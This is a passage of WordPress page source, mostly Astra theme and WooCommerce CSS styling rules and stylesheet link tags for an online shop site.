var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://shake.co.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766480355' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://shake.co.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766480355' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://shake.co.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1766480355' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://shake.co.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://shake.co.at/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shake.co.at/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shake.co.at/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shake.co.at/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.11.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#92c026;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#1a1a1a;}.woocommerce-message::before,.woocommerce-info::before{color:#1a1a1a;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#303030;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#1a1a1a;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#1a1a1a;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#92c026;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#1a1a1a;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#1a1a1a;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#92c026;background-color:#92c026;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:rgba(76,101,16,0.87);background-color:rgba(76,101,16,0.87);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#92c026;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(0,173,133,0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:rgba(0,143,109,0);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity {
						display: inline-flex;
					}

					/* Quantity Plus Minus Button - Placeholder for CLS. */
					.woocommerce .quantity .ast-qty-placeholder {
						cursor: not-allowed;
					}

					.woocommerce-js .quantity + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
